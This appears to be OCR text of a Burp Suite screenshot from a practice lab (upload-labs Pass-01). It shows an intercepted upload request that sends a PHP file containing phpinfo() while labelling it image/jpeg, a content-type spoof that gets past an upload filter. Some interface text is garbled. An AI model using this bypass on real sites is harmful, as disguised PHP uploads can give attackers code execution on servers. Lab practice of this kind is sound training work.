 Burp Suite Professional v1.7.37 - Temporary Project - littleO
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-01/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13804868133792776011111470372
Content-Length: 365
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13804868133792776011111470372
Content-Disposition: form-data; name="upload_file"; filename="pass01.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------13804868133792776011111470372
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13804868133792776011111470372--
? < + > Type a search term 0 matches